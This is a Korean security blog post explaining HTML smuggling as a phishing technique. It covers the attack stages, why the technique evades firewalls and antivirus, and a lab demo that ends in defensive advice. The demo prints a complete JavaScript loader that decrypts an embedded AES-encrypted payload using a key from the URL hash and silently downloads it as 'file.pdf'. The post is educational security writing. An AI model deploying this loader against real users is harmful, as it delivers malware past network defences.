얼마전, 보안뉴스에서 "피싱 공격자들 사이에서 새롭게 유행하는 세 가지" 라는 제목의 기사를 보게되었습니다.
클라우드플레어 웍스(Cloudflare Works), HTML 스머글링(HTML Smuggling), 생성형 인공지능이 바로 그것으로
피싱 공격자들 사이에서 점점 보편화되어 유행되고 있다는 내용의 기사였습니다.
클라우드 플레어 웍스란, 정상적으로 보이는 로그인 페이지의 리버스 프록시 서버로 Clodflare를 활용함으로써 피해자와 서버 간의 트래픽을 훔치는 것이며
생성형 인공지능은 딥페이크, 목소리 사칭에 사용되며 보이스피싱의 한 수단으로 진화하고 있습니다.
HTML 스머글링?
위 3가지 내용 중, 오늘은 HTML Smuggling이 무엇인지에 대하여 다루어보고자 합니다!
HTML 스머글링의 정의를 찾아보면 다음과 같습니다.
HTML5와 자바스크립트의 기능을 활용하여, 이용자가 특정 HTML 페이지 방문시 자동으로 파일을 다운로드 받도록 하는 기법
정의에 의하면 HTML 스머글링은 피해자의 브라우저 내에서 악의적인 활동이 발생하게 되는 클라이언트 측 공격의 일종임을 알 수 있습니다.
HTML 스머글링 공격 단계
HTML 스머글링 공격 단계는 다음과 같습니다.
- 악성 HTML 생성: 공격자는 자바스크립트, 비정상적인 HTML 태그 (또는 속성)가 포함된 HTML 파일을 생성합니다.
- HTML 파일 배포: 공격자는 피싱 이메일, 악성 웹사이트 활용 등의 다양한 방법으로 악성 HTML 파일을 전달합니다.
- HTML 파일 실행: 피해자가 해당 HTML 파일을 열면, 파일에 포함된 악성 스크립트가 실행됩니다.
- 악성 소프트웨어 설치: 자바스크립트가 실행이 됨으로써, 악성 소프트웨어가 사용자 시스템에 설치됩니다.
이처럼 악성 스크립트가 인코딩된 HTML 파일을 대상 디바이스에 보내고, 피해자가 해당 파일을 열게되면 웹브라우저가 스크립트를 디코딩하며 파일을 다운로드 및 로컬 디바이스에서 멀웨어를 만들어내게 되는 방식입니다.
HTML 스머글링의 장점?
그렇다면, HTML 스머글링은 공격자 입장에서 어떠한 장점이 있어 피싱의 수단으로 사용되는 것일까요?
가장 큰 이유는 바로 탐지 회피입니다.
HTML5와 자바스크립트의 정상적인 기능을 이용하여 악성코드를 HTML 파일 내에 숨기기 때문에, 안티바이러스 및 보안 방화벽에서 이를 탐지하기 어렵게 되며 공격자 입장에서는 이 점이 공격에 유리하게 작용하게 됩니다.

왼쪽은 HTML 스머글링 과정을 시각적으로 나타낸 그림입니다.
Target의 프록시 / 방화벽 입장에서 보면
피해자 호스트가 단순한 HTML 페이지를
방문하는 것처럼 보입니다.
MIME Type도 text/html 밖에 없으며,
로드되는 코드들도 자바스크립트 뿐이므로 별다른 특이점은 없어보이는 상태입니다.
따라서 웹 브라우저는 HTML과 자바스크립트 동작대로, 파일을 다운로드 하게 됩니다.
그러나 해당 파일이 다운로드 및 실행되면, 그제서야 악성 소프트웨어가 동작하며 공격자가 시스템에 대한 접근권한을 획득하거나, 추가적인 악성행위를 수행할 수 있게 됩니다.
이러한 동작원리 때문에 공격자들이 피싱 공격에 해당 기법을 이용하게 되는 추세라고 합니다.
HTML 스머글링 실습
앞서 HTML 스머글링에 대하여 무엇인지, 어떻게 공격이 수행되는지 알아보았습니다.
그렇다면 이번에는 실습을 통해 실제 동작을 살펴보고자 합니다.
공격자가 사용하게 되는, 주요 JavaScript 코드는 다음과 같습니다.
<script>
function hex2buf(hex) {
var view = new Uint8Array(hex.length / 2);
for (var i = 0; i < hex.length; i += 2) {
view[i / 2] = parseInt(hex.substring(i, i + 2), 16);
}
return view.buffer;
}
function base64ToArrayBuffer(base64) {
var binary_string = window.atob(base64);
var len = binary_string.length;
var bytes = new Uint8Array(len);
for (var i = 0; i < len; i++) {
bytes[i] = binary_string.charCodeAt(i);
}
return bytes.buffer;
}
var params = window.location.hash.substr(1).split('!');
var key = hex2buf(params[0]);
var counter = hex2buf(params[1]);
var file = '';
var crypto = window.crypto || window.msCrypto;
if (crypto.subtle) {
var data = base64ToArrayBuffer(file);
crypto.subtle.importKey('raw', key, { name: 'AES-CTR' }, false, ['encrypt', 'decrypt'])
.then(function(key) {
crypto.subtle.decrypt({ name: 'AES-CTR', counter: counter, length: 128 }, key, data)
.then(function(decrypted) {
var blob = new Blob([decrypted], { type: 'octet/stream' });
var fileName = 'file.pdf';
if (window.navigator.msSaveOrOpenBlob) window.navigator.msSaveBlob(blob, fileName);
else {
var a = document.createElement('a');
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
a.click();
window.URL.revokeObjectURL(url);
}
});
});
}
</script>
JavaScript 코드가 길지만, 핵심 부분만 뽑아서 살펴보면 다음과 같습니다
- "file" 변수에 Base64로 인코딩된 암호화된 악성 파일 데이터가 포함됩니다. 이 데이터는 URL 해시를 통해 제공되는 키와 카운터를 사용하여 복호화됩니다.
- 암호화 키와 카운터 값은 URl 해시를 통해 전달되며, JavaScript는 'window.location.hash' 를 사용하여 해시 값을 추출하고, 'hex2buf' 함수를 사용하여 이를 ArrayBuffer 형식으로 변환합니다.
- 브라우저의 'crypto.subtle' API를 사용하여 암호화된 파일 데이터 복호화 / crypto.subtle.importKey' 를 사용하여 암호화 및 복호화에 사용할 수 있는 키 객체 변환 / 'crypto.subtle.decrypto' 를 사용하여 AES-CTR 모드로 데이터 복호화
- 복호화된 데이터를 Blob 객체로 변환하여 파일로 다룰 수 있도록 합니다.
- 새로운 <a> 태그를 생성하고, URL에 Blocb 겍체를 가리키는 URL을 지정 & download 속성을 파일이름으로 설정 & <a>태그의 click() 메소드를 호출하여 파일 다운로드를 자동으로 시작합니다.
그렇다면, 해당 동작이 피해자 입장에서는 어떻게 보여지게 될까요?
피싱 메일 또는 XSS 취약점 등의 방법으로 피해자가 공격자가 작성한 HTML 페이지에 접근하게 되면,
해당 페이지의 JavaScript 코드가 동작하며, 자동으로 악성 파일이 다운로드 되게 됩니다.


이후, 피해자가 해당 파일을 실행하고 추가 기능 사용을 허용하게 되면 추가적인 악성행위가 가능해지게 됩니다.

해당 실습에서는 악성코드로 계산기가 실행된다고 가정하였습니다.
따라서 사용을 확인하는 순간, 계산기가 실행되는 것을 확인할 수 있습니다.

마치며
프록시, 방화벽, 샌드박스 등의 네트워크 보안 도구들은 악성 행위를 탐지하기 위해 "객체가 전선을 통해 전달되는 것"을 전제로 하고 있습니다.
HTML스머글링은 정상적인 HTML5와 자바스크립트의 기능을 사용하면서도, 위와 같은 보안 솔루션의 빈틈을 꿰뚫고 있습니다.
저도 이번 기회에 해당 기법에 대해 찾아보면서, 보편적인 방식들을 우회할 수 있다는 점에서 HTML 스머글링의 영향이 더욱 커질것이라는 생각이 들었습니다..!
따라서, 웹 애플리케이션 방화벽(WAF) 설정을 통한 패턴 매칭, 행위 분석 및 웹 프레임워크나 서버 소프트웨어를 최신 상태로 유지하고 보안 패치를 적용하는 등의 대응방안을 통해 HTML 스머글링으로부터 웹 애플리케이션을 안전하게 운영하는 것이 중요할 것 같습니다.
이상으로 HTML 스머글링에 대한 포스팅을 마치며, 추후 클라우드플레어 웍스나 생성형 인공지능을 통한 피싱에 대한 내용도 한번 다루어보도록 하겠습니다!
-LowAngle-
'Hacking News' 카테고리의 다른 글
| 현실에서 시도되었던 Injection 공격, 성공했을까? (0) | 2024.07.21 |
|---|---|
| 해킹 사건 사고로 보는 화이트 해커로서의 정체성 (1) | 2024.06.24 |